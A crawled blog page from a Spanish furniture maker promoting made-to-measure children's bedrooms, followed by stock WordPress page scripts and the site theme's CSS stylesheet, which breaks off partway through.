<img decoding="async" src="https://www.muebleslimon.es/wp-content/uploads/2020/12/Banner-ven-a-conocernos-blog-1024x239.jpg" sizes="(max-width: 900px) 100vw, 900px" srcset="https://www.muebleslimon.es/wp-content/uploads/2020/12/Banner-ven-a-conocernos-blog-1024x239.jpg 1024w, https://www.muebleslimon.es/wp-content/uploads/2020/12/Banner-ven-a-conocernos-blog-250x58.jpg 250w, https://www.muebleslimon.es/wp-content/uploads/2020/12/Banner-ven-a-conocernos-blog-768x179.jpg 768w, https://www.muebleslimon.es/wp-content/uploads/2020/12/Banner-ven-a-conocernos-blog-120x28.jpg 120w, https://www.muebleslimon.es/wp-content/uploads/2020/12/Banner-ven-a-conocernos-blog-24x6.jpg 24w, https://www.muebleslimon.es/wp-content/uploads/2020/12/Banner-ven-a-conocernos-blog-36x8.jpg 36w, https://www.muebleslimon.es/wp-content/uploads/2020/12/Banner-ven-a-conocernos-blog-48x11.jpg 48w, https://www.muebleslimon.es/wp-content/uploads/2020/12/Banner-ven-a-conocernos-blog.jpg 1200w" alt="" width="900" height="210" /> </a></p>
<h2>Muebles a medida que acompañarán a los pequeños durante muchos años</h2>
<p>Otra gran <b>ventaja de un mueble juvenil</b> o infantil a medida es la calidad de sus materiales. Muchas cadenas de muebles de medida estándar utilizan materiales de baja calidad, con aglomerados y pinturas poco vistosas. Además, sin tener en cuenta el daño que estos materiales y diseños en serie pueden hacer al medio ambiente.</p>
<p>Nuestros muebles a medida están fabricados con materiales de calidad superior. Gracias a esto, nuestros muebles durarán toda la infancia o adolescencia del niño en perfecto estado, creciendo junto a ellos y adaptándose a cada etapa.</p>
<p>Por otro lado, solo escogemos productos y materiales previo estudio riguroso de contenidos tóxicos y elementos accidentales para los niños. La seguridad es un valor añadido que nos define. Al igual que el respeto al medio ambiente, por lo que trabajamos con productos españoles. Apostamos por la economía circular y local.</p>
<h2>A tu lado para lo que necesites</h2>
<p>Además de diseñar y dar forma a dormitorios a medida, permanecemos a tu lado para todo lo que necesites a lo largo de este proyecto. Pero esta relación no acaba cuando nuestro equipo de profesionales se encargue de <b>montar el dormitorio en el hogar</b>. Después seguiremos disponibles para adaptar el dormitorio a una nueva etapa del niño, para hacer cambios, arreglos, reformas, o cualquier otra cosa que necesites.</p>
<p style="margin-bottom: 0cm;">

					</article>
</div>
 

	
	
	</section>
			<div class="comentarios">
						<div class="comments">
	

	<p>Los comentarios están cerrados.</p>



</div>
		</div>
	<!-- /section -->
	</main>
		<div class="wrapper">
			</div>
			<!-- footer -->
			<footer class="footer" role="contentinfo">
[elementor-template id="1512"]				<!-- menu footer 
				<nav class="nav-footer">
									</nav>
				 /menu footer -->

			</footer>
			<!-- /footer -->
			<div class="btn-fixed">
				<div class="cont-botones">
					<a href="/galeria/" class="btn-footer"><img src="https://www.muebleslimon.es/wp-content/themes/muebleslimon/img/ver-cat-c.svg">VER CATÁLOGOS</a>
					<a href="/contacto/" class="btn-footer"><img src="https://www.muebleslimon.es/wp-content/themes/muebleslimon/img/send-c.svg">CONTACTA</a>
					<a href="https://api.whatsapp.com/send?phone=34666569762&text=Necesito%20m%C3%A1s%20informaci%C3%B3n" class="btn-whats"><img src="https://www.muebleslimon.es/wp-content/themes/muebleslimon/img/whatspp-c.svg"></a>
				</div>
			</div>
			
			<!-- /wrapper -->
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/muebleslimon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.muebleslimon.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.muebleslimon.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			</body>

			</html>

--- FILE ---
content_type: text/css
request_url: https://www.muebleslimon.es/wp-content/themes/muebleslimon/style.css?ver=1.0
body_size: 8223
content:
/*
	Theme Name: Muebles Limón
	Theme URI: https:muebleslimon.es
	Description: DISEÑO A MEDIDA PARA WEB MUEBLES LIMÓN
	Version: 1.4.3
	Author: DP CREATIVE
	Author URI: https://dpcreative.es

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/


@font-face {
	font-family: 'Century Gothic';
	src: url('fonts/CenturyGothic-Bold.woff2') format('woff2'),
		url('fonts/CenturyGothic-Bold.woff') format('woff'),
		url('fonts/CenturyGothic-Bold.svg#CenturyGothic-Bold') format('svg');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Century Gothic';
	src: url('fonts/CenturyGothic.woff2') format('woff2'),
		url('fonts/CenturyGothic.woff') format('woff'),
		url('fonts/CenturyGothic.svg#CenturyGothic') format('svg');
	font-weight: normal;
	font-style: normal;
}




/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */

body {
	font-family: 'Century Gothic';
	color:#000000;
	overflow-x: hidden;
	line-height: 25px;
	font-size: 16px;
}
/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#444;
	text-decoration:none;
}
a:hover {
	color:#444;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}
h3 {
	font-family: Kalam;
	font-weight: bold;
	color: #C4DB0A;
	font-size: 32px;
	margin-bottom: 0px;
	line-height: 39px;
}
.kalam,
.kalam h1,
.kalam h2,
.kalam h3,
.kalam h4,
.kalam h5,
.kalam h6{
	font-family: Kalam !important;
}
/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

/* wrapper */
.wrapper {
	max-width:1200px;
	width:95%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {
	background: #C4DB0A;
	position: fixed;
	width: 100%;
	top: 0;
	z-index: 99;
}
.wrapper.main-wrapper {
	padding-top: 145px;
}

.top-movil {
	display: none;
}
.wrapper.logo-header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	min-height: 100px;
}
/* logo */
.telefono-header a {
	font-weight: bold;
	font-size: 25px;
	text-align: left;
	color: #4f9426;
	font-family: 'Century Gothic' !important;
}

.telefono-header a:hover{
	color: #fff;
}

.slogan-header {
	font-family: Kalam;
	font-weight: bold;
	font-size: 25px;
	text-align: left;
	color: #fff;
}
.redes-sociales-header a {
	padding: 0px 5px;
}

.redes-sociales-header a:hover{
	filter: grayscale();
}

/* nav */
header.header .nav {
	background: #fff;
	box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
}

.nav-movil{
	display: none;
}

.current-menu-item a {
	color: #c4db0a !important;
}
.menu-header{
	min-height: 45px;
}
.menu i {
	color: #4f9426;
}

.menu i:hover{
    transform: rotate(9deg);
    transition: all 0.2s;
}

.menu ul {
	list-style: none;
	padding: 0;
	margin: 0;
	display: flex;
	justify-content: space-between;
	align-items: center;
	min-height: 45px;
}
.menu ul li a {
	font-weight: bold;
	font-size: 18px;
	color: #2e2727;
	display: block;
}

.menu ul li a:hover{
	color: #C4DB0A;
}

.menu ul li a:active{
	color: #C4DB0A;
}
.open-submenu {
	display: none !important;
}
li.menu-item-has-children>.open-submenu {
	display: block !important;
	position: absolute;
	right: -15px;
	top: 17px;
	cursor: pointer;
}
.menu ul ul {
	display: none;
	position: absolute;
	top: 35px;
	border: 1px solid #c4db0a;
	padding: 15px 5px;
	background: #fff;
	right: 0;
}

.menu ul ul li {
	float: none;
	width: 200px;
	padding: 12px 0px;
}
.menu ul ul li a {
	/* target all sub menu item links */
	padding: 5px 10px;
	/* give our sub menu links a nice button feel */
}

.menu ul li:hover>ul {
	display: block;
	/* show sub menus when hovering over a parent */
}

.menu ul ul li ul {
	/* target all second, third, and deeper level sub menus */
	left: 150px;
	/* this needs to match the sub menu width set above -- width + padding + borders */
	top: 0;
	/* this ensures the sub menu starts in line with its parent item */
}
#menu-menu-movil li {
	position: relative;
}
.nav-movil .sub-menu {
	display: block;
	padding-left: 20px;
}
.nav-movil .sub-menu {
	display: block;
	padding-left: 20px;
	display: none;
}
.nav-movil li.menu-item-has-children>.open-submenu {
	padding: 10px;
	top: 7px;
}
.sub-menu.activo {
	display: block;
}
.nav-movil .menu ul li a:hover {
	color: #000;
}
/* footer */
.nav-footer ul {
	list-style: none;
	padding: 0;
	margin: 0;
	text-align: center;
	display: flex;
	justify-content: center;
}
.nav-footer ul li {
	padding: 0 5px;
}
.nav-footer ul li::after {
	content: "·";
	margin-left: 10px;
}
.footer {
/*	border-top: 1px solid #000;*/
	padding-top: 18px;
	margin-top: 100px;
	padding-bottom: 20px;
}
.nav-footer ul li:last-child::after {
	content: "";
}

.btn-fixed {
	position: fixed;
	max-width: 1200px;
	width: 100%;
	right: 20px;
	transform: translateX(0%);
	bottom: 100px;
	z-index: 9;
}
.cont-botones a.btn-footer {
	background: #c4db0a;
	border-radius: 100px;
	padding: 10px 15px;
	color: #000;
	font-family: Kalam;
	box-shadow: 5px 5px 0 #4F9426;
	margin: 0 7px;
	line-height: 29px;
}

.cont-botones a.btn-footer:hover{
	background: #fff;
	color: #000;
}

.cont-botones a.btn-footer img {
	margin-right: 15px;
	height: 30px;
}
.cont-botones {
	position: absolute;
	right: 0;
	display: flex;
	align-items: center;
}
.btn-whats img {
	height: 87px;
	position: relative;
	top: 6px;
	left: 10px;
}
.texto_fijo_met {
	font-size: 18px;
	font-weight: 500;
	color: #000;
}

/*------------------------------------*\
    PAGES
\*------------------------------------*/
#slider_home_sec {
	height: 767px;
	overflow: hidden;
}
.btn-tienda-movil {
	position: absolute;
	bottom: 20px;
	width: 280px;
}
.item-slider-home {
	height: 767px;
	background-size: cover !important;
	background-position: center center !important;
}
.item-slider-home .wrapper {
	height: 767px;
}
.texto-grande {
	font-family: Kalam;
	font-weight: bold;
	font-size: 32px;
	text-align: left;
	color: #9eb214;
	line-height: 1em;
}
.texto-peque {
	font-weight: bold;
	font-size: 20px;
	margin-bottom: 7px;
	text-align: left;
	color: #212121;
	display: inline-block;
}
.texto-slider-home {
	display: block;
	max-width: 41.6%;
	width: 100%;
	position: absolute;
	top: 53%;
	transform: translateY(-50%);
}
.texto-grande {
	display: block;
	font-size: 34px !important;
	line-height: 1em;
}
.texto-grande p {
	display: inline-block;
	background: #fff;
	margin:0 0 10px 0;
	padding: 0 15px;
}

#slider_home_sec .slick-prev.slick-arrow {
	background: transparent url('img/arrow-v-left.svg');
	border: 0;
	position: absolute;
	top: 50%;
	left: 40px;
	transform: translateY(-50%);
	z-index: 2;
	width: 22px;
	height: 40px;
	overflow: hidden;
	text-indent: 100px;
	background-size: contain;
	background-repeat: no-repeat;
	box-shadow: none !important;
}

#slider_home_sec .slick-next.slick-arrow {
	background: transparent url('img/arrow-v-right.svg');
	border: 0;
	position: absolute;
	top: 50%;
	right: 40px;
	transform: translateY(-50%);
	z-index: 2;
	width: 22px;
	height: 40px;
	overflow: hidden;
	text-indent: 100px;
	background-size: contain;
	background-repeat: no-repeat;
	box-shadow: none !important;
		
}
.cont-catalogo {
	max-width: 1200px;
	width: 100%;
	position: absolute;
	top: 365px;
	left: 49%;
	transform: translateX(-50%);
}
.catalogos_slider h2 {
	font-family: Kalam;
	font-weight: bold;
	font-size: 29px;
	text-align: left;
	color: #9eb214;
	margin-bottom: 7px;
}
.catalogos_slider {
	max-width: 50%;
	position: absolute;
	right: 0;
	top: 50% !important;
	transform: translateY(-50%);
}
.catalogos_slider::after {
	content: "";
	width: 100%;
	height: 100%;
	display: block;
	background: url(img/espiral-limon.svg)no-repeat;
	position: absolute;
	top: 0;
	right: 0;
	z-index: -1;
	background-size: contain;
	background-position: center;
}
.cont_btn_catalogos {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.btn-catalogo_home {
	width: 288px;
	height: 168px;
	background: #fff;
	box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
	margin-bottom: 15px;
	padding: 10px;
}
.texto_btn {
	max-width: 45%;
	padding-left: 10px;
}
.btn-catalogo_home a {
	display: block;
	display: flex;
	justify-content: space-between;
	align-items: center;
	height: 100%;
}
.texto_btn span {
	display: block;
	font-family: Kalam;
	font-weight: bold;
	font-size: 24px;
	line-height: 27px;
	text-align: left;
	color: #000;
	margin-top: 7px;
    transition: all 0.2s;
}


.btn-catalogo_home:hover{
    transition: all 0.2s;
    transform: rotate(3deg); 
}



.texto_btn img {
	width: 35px;
	margin: 4px 0 5px 0;
}

/*METODOLOGÍA*/

#slider-ventajas,
#slider-metodologia {
	background-repeat: no-repeat !important;
	background-position: -50px center !important;
	padding: 120px 0;
	background-size: 1000px !important;
	background-color: #f8f8f8 !important;
}
.cont-item-ventajas {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.cont-slider-ventajas {
	max-width: 850px;
	margin: 0 0 0 auto;
}
.cont-item-ventajas {
	display: flex;
	justify-content: space-between;
	align-items: center;
	background: #fff;
	max-width: 845px;
	min-height: 385px;
	border-radius: 15px;
	box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
	padding: 15px 15px 15px 70px;
	margin: 8px 0;
	width: 100%;
}

.img-ventajas img {
	border: 20px solid #c4db0a;
}
.texto-ventajas {
	max-width: 50%;
	width: 100%;
	padding-right: 25px;
}
.texto-ventajas p {
	line-height: 29px;
}
.img-ventajas {
	width: 100%;
	max-width: 450px;
}
.prev-met.slick-arrow {
	background: url(img/arrow-g-v-l.svg);
	display: inline-block;
	background-size: contain;
	width: 24px;
	height: 20px;
	cursor: pointer;
}
.next-met.slick-arrow {
	background: url(img/arrow-gv-r.svg);
	display: inline-block;
	background-size: contain;
	width: 24px;
	height: 20px;
	cursor: pointer;
}
.nav-metodo {
	text-align: right;
}
.nav-metodo span {
	margin-left: 15px;
}
.texto-ventajas h3 {
	font-family: Kalam;
	font-weight: bold;
	font-size: 27px;
	line-height: 30px;
	text-align: left;
	color: #C4DB0A;
	margin-top: 5px;
}
.texto_fijo_met {
	font-size: 11px;
	text-align: left;
	color: #9eb214;
}

.cont-metodologia {
	display: flex;
	justify-content: space-between;
	align-items: center;
	background: #fff;
	min-height: 385px;
	border-radius: 15px;
	box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
	padding: 15px 15px 15px 70px;
	width: 100%;
	max-width: 991px;
	margin: 0 0 0 auto;
}
.cont-video {
	width: 50%;
}
.cont-video video {
	width: 100%;
	border: 3px solid #c4db0a;
}
.cont-slider-metodologia {
	width: 50%;
	margin-right: 20px;
}


/*CONTACTO*/
.textos-contacto p,
.textos-contacto a {
	color: #000;
	line-height: 24px;
	font-size: 18px;
}
.textos-contacto a:hover {
	color: #4F9426;
}

.textos-contacto h4,
.textos-contacto b {
	color: #4F9426;
}
#cf7sg-form-formulario-de-contacto-1 textarea{
	border: 1px solid #4F9426 !important;
}
#cf7sg-form-formulario-de-contacto-1 em{
	display: none !important;
}
.info-tip {
	text-decoration: none !important;
	text-transform: none !important;
	font-style: normal !important;
	color: #000 !important;
	margin-bottom: 15px !important;
}
.wpcf7-form-control.wpcf7-submit {
	background: #fff !important;
	border-radius: 100px !important;
	color: #000 !important;
	border: 0 !important;
	box-shadow: 4px 5px 0 #4f9426 !important;
}
.col-child-contacto::after {
	content: "";
	display: block;
	height: 100%;
	width: 35%;
	background: url(img/piloto.png);
	position: absolute;
	right: -111px;
	bottom: 0px;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: bottom;
}

.wrapper.cont-ultimas-entradas {
	display: flex;
	flex-wrap: nowrap;
	justify-content: space-between;
	width: 98%;
}
.item-ultima-entrada:nth-child(4n) {
	margin-right: 0;
}

.item-ultima-entrada:hover{
	opacity: 0.7;
	transition: all 0.5s;
}

.img-ultima-entrada img {
	border-radius: 15px !important;
	width: 100%;
	height: 170px;
	object-fit: cover;
	-webkit-border-radius: 15px !important;
	-moz-border-radius: 15px !important;
	-ms-border-radius: 15px !important;
	-o-border-radius: 15px !important;
}
.item-ultima-entrada {
	max-width: 24%;
	width: 100%;
	margin-right: 10px;
}

.cont-texto-ultima {
	background: #F8F8F8;
	padding: 20px 30px 40px 30px;
	margin-top: -40px;
	position: relative;
	z-index: 1;
	border-radius: 15px;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	-ms-border-radius: 15px;
	-o-border-radius: 15px;
}
.cont-texto-ultima h3 {
	color: #000;
	font-size: 17px;
	line-height: 22px;
	font-family: 'Century Gothic';
	margin: 0 0 10px 0;
	font-weight: bold;
}
.excerpt-ultima-entrada {
	font-size: 15px;
}
.categoria-ultima-entrada a {
	border-radius: 19.5px;
	background: #c4db0a;
	color: #fff;
	padding: 6px 10px;
	display: block;
	text-align: center;
}
.categoria-ultima-entrada {
	text-align: center;
	display: block;
	margin-top: -30px;
	position: relative;
	z-index: 1;
	margin-bottom: 25px;
}
.leer-mas-ultima-entrada {
	display: block;
	text-align: center;
	margin-top: -20px;
	position: relative;
	z-index: 1;
}
.leer-mas-ultima-entrada a img {
	width: 35px;
}
.section-index::after {
	background: url(img/espiral-limon.svg)no-repeat;
	content: "";
	display: block;
	width: 600px;
	height: 600px;
	position: absolute;
	left: -380px;
	top: 50%;
	transform: translateY(-50%);
	z-index: -1;
	background-size: contain;
}
.menu-categorias {
	margin-bottom: 50px;
}
.menu-categorias ul {
	display: flex;
	justify-content: center;
	list-style: none;
	padding: 0;
	margin: 0;
	flex-wrap: wrap;
}
.menu-categorias ul li {
	margin: 10px 0;
}
.menu-categorias ul li a {
	margin: 0 10px;
	font-family: Kalam;
	font-size: 20px;
	color: #BCBCBC;
}
.cat-item.current-cat a {
	color: #c4db0a;
}
.elementor-widget-text-editor{
	font-size: 18px;
	line-height: 30px;
}


.formilario-mailchimp-pie span{
	font-weight:bold;
	margin-top: 5px;
	margin-bottom: 5px;
}

.formilario-mailchimp-pie input{
	background-color: #eaeaea;
	border:none; padding: 10px 30px
}

.formilario-mailchimp-pie .buttom-mail{
	display: inline-block;
	background-color: #9EB214;
	color: #fff; 
	border:none;
	padding: 10px 30px;
}

/*BLOG*/
header.blog {
	margin-top: 70px;
}
header.blog h1 {
	color: #c4db0a;
	margin: 0;
}
.wrapper.cont-ultimas-entradas.loop-entradas {
	flex-wrap: wrap;
}
.loop-entradas .item-ultima-entrada:nth-child(4n) {
	margin-right: 0;
}

.loop-entradas .item-ultima-entrada {
	margin-bottom: 70px;
	/* margin-right: 33px; */
}
#section-post {
	width: 95%;
	margin: 0 auto;
}
.row-galeria-blog {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 90px;
}

.row-galeria-blog .item-galeria {
	max-width: 23%;
	position: relative;
	width: 100%;
	height: 180px;
}
.icono {
	position: absolute;
	right: 10px;
	top: 10px;
}
.icono img {
	width: 30px;
	border-radius: 19.5px;
	background: #fff;
	box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
}
.item-galeria {
	margin: 10px;
	width: 24%;
}
.item-galeria:nth-child(4n) {
	margin-right: 0 !important;
}
.item-galeria a img {
	border-radius: 15px;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.paginacion-galeria {
	text-align: center;
	margin-bottom: 50px;
	color: #9eb214;
}
.paginacion-galeria a {
	color: #4f9426;
}

.header-proyecto {
	display: flex;
	justify-content: space-between;
	margin-bottom: 100px;
	padding-top: 70px;
	align-items: center;
}
.col1-proyecto {
	max-width: 400px;
	width: 100%;
	margin-right: 30px;
}
.col2-proyecto {
	max-width: 685px;
	width: 100%;
}
.num-paso {
	font-family: Kalam;
	color: #D9F4C2;
	font-size: 150px;
	position: absolute;
	left: 0;
	top: 0;
}
.paso-texto h3 {
	font-size: 24px;
	font-family: 'Century Gothic';
	color: #4F9426;
}
.paso-texto {
	padding-left: 100px;
}
.col1-proyecto h1 {
	font-family: Kalam;
	padding-left: 100px;
	line-height: 1em;
	color: #9eb214;
}
.img-portada {
	text-align: right;
}
.img-portada img {
	border: 20px solid;
	border-radius: 14px;
	border: 20px solid #fff;
	box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
}
.cont-texto-entrada {
	max-width: 991px;
	margin: 0 auto;
}
.pagination {
	text-align: center;
	margin: 0 0 25px 0;
}
#section-post .post {
	margin-bottom: 150px;
}

/*SINGLE POST*/
.single-post p{
line-height: 29px;
text-align: justify;
}

.single-post ul li{
	color: #c4db0a;
}

.single-post article a {
	text-decoration: underline;
	color: #757575;
}

.single-post a:hover{
	color: #c4db0a;
}


pre{
white-space: pre-wrap;
font-family: inherit;
font-weight: 600;
font-style: italic;
padding-left: 30px;
border-left: solid 4px green;
}

.single-post .section-post {
	max-width: 991px;
	margin: 70px auto 0 auto;
}
.section-post h1.titulo-single {
	margin-bottom: 10px;
}
.section-post h1 ,
.section-post h2,
.section-post h3,
.section-post h4,
.section-post h5,
.section-post h6
				{
	color: #9EB214;
	font-family: kalam;
	line-height: 1em;
}
.meta-post {
	display: flex;
	align-items: center;
	font-size: 14px;
}
.date {
	margin-right: 15px;
}
.categorias-post a {
	color: #c4db0a;
}
.comentarios {
	padding: 70px 0;
	margin-top: 100px;
	border-top: 3px solid #c4db0a;
}
.comments h2 {
	text-align: center;
	margin-bottom: 55px;
}
.comments {
	width: 870px;
	padding: 0 30px;
	max-width: 100%;
	margin: 0 auto;
}
.comments ul{
	list-style: none;
}
.comment-body {
	font-size: 14px;
	color: #555;
	position: relative;
	margin-bottom: 20px;
	overflow-wrap: break-word;
	word-wrap: break-word;
	background: #fafafa;
	padding: 25px 15px 15px 80px;
	border-bottom: 2px solid #c4db0a;
	box-shadow: 0px 0px 3px #b9b9b9;
	border-radius: 10px;
}
.comment-inner {
	padding-bottom: 20px;
	border-bottom: 1px solid #eee;
}
.comment-author {
	font-size: 1em;
	font-weight: 700;
	color: #1d2733;
	margin-bottom: 5px;
}
.comment-body .avatar {
	width: 45px;
	height: 45px;
	position: absolute;
	left: 15px;
	top: 25px;
	border-radius: 100%;
	padding: 1px;
	border: 2px solid #c4db0a;
	background: #fff;
}
.comment-form-comment label {
	display: block;
}
#comments .comment-text p:last-child {
	margin-bottom: 5px;
}
#comments .children {
	margin-left: 50px;
}
#comment {
	width: 100%;
	border: 1px solid #c4db0a;
}

.comment-form-email, .comment-form-author{
	display: inline-flex;
}

.comment-form-url{
	display: none;
}

/*MENU CATÁLOGO*/

#menu-menu-catalogos {
	height: 65px;
	border-radius: 48px;
	background: #f8f8f8;
	box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
	margin: 0;
	list-style: none;
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 9px 15px;
	max-width: 1024px;
	width: 100%;
}
#menu-menu-catalogos li a {
	font-family: kalam;
	color: #9EB214;
	border-radius: 100px;
	padding: 10px 10px;
	position: relative;
	font-size: 20px;
}

#menu-menu-catalogos li a:hover {
	color: #000;
}

#menu-menu-catalogos li.current-menu-item a {
color: #fff !important;
background: #c4db0a;
}

#menu-menu-catalogos li a img {
	position: relative;
	z-index: 2;
	width: 41px;
	height: 41px;
	padding-right: 0;
}
#section-catalogo h1,
.titulo-h1 {
	font-family: Kalam;
	color: #9EB214;
	margin: 12px 0;
	line-height: 1em;
	font-size: 36px;
	margin-right: 20px;
}

.nav-pills.gallery-filters {
	list-style: none;
	padding: 0;
	margin: 0;
	text-align: center;
}
.nav-pills.gallery-filters li {
	display: inline-block;
	margin: 0 10px;
}
.nav-pills.gallery-filters li a {
	font-family: Kalam;
	font-size: 20px;
	color: #BCBCBC;
}

.nav-pills.gallery-filters li a:hover{
	color: #9EB214;
}

.nav-pills.gallery-filters .active a{
	color: #9EB214;
}

.header-catalogo {
	display: flex;
	justify-content: space-between;
	margin: 45px 0 20px 0;
	flex-wrap: wrap;
}
.nav-pills.gallery-filters {
	list-style: none;
	padding: 0;
	margin: 0 0 30px 0;
	text-align: center;
}

.activa-menu {
	width: 45px;
	height: 35px;
	position: relative;
	display: none;
}
.activa-menu span.lineas {
	height: 5px;
	width: 45px;
	background: #fff;
	display: block;
	transition: all .5s ease;
}
.lineas.linea2 {
	margin: 8px 0;
}
/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/
@media only screen and (max-width:1180px) {
	.catalogos_slider {
		max-width: 46%;
	}
	.btn-catalogo_home {
		width: 260px;
	}

	.texto_btn {
		max-width: 60%;
		padding-left: 10px;
	}

	.texto_btn span {
		font-size: 20px;
		line-height: 1em;
	}
	.texto_btn img {
		width: 25px;
	}
	#menu-menu-catalogos li a {
		font-size: 16px;
	}
}
@media only screen and (max-width:1170px) {
.wrapper.logo-header {
	min-height: 60px;
}
	.logo-img.style-svg {
		width: 125px;
	}
	.wrapper.main-wrapper {
		padding-top: 100px;
	}
	.header-proyecto {
		flex-direction: column-reverse;
	}
	.col1-proyecto {
		max-width: 800px;
		width: 100%;
		margin-right: 30px;
	}
	.col2-proyecto {
		max-width: 800px;
		width: 100%;
	}
	.img-portada {
		text-align: center;
	}
.num-paso {
	z-index: -1;
	font-size: 200px;
	top: auto;
	bottom: 0;
	line-height: 119px;
}
	.paso-texto {
		padding-left: 0;
	}
	.col1-proyecto h1 {
		padding-left: 0;;
	}
	.cont-metodologia {
		flex-wrap: wrap;
	}
	.cont-slider-metodologia {
		width: 100%;
		margin-right: 0;
	}
.cont-video {
	width: 100%;
	max-width: 500px;
	margin: 20px auto;
}	.cont-metodologia {
		flex-wrap: wrap;
		padding: 15px 30px;
		max-width: 690px;
		margin: 0 auto;
	}
	.activa-menu{
		display: block;
		cursor: pointer;
	}
	.redes-sociales-header{
		display: none;
	}
.activa-menu.activo .linea1 {
	position: absolute;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	top: 0;
	transform-origin: top left;
	left: 7px;
}
.activa-menu.activo .linea2 {
	display: none;
}
.activa-menu.activo .linea3 {
	position: absolute;
	transform: rotate(-45deg);
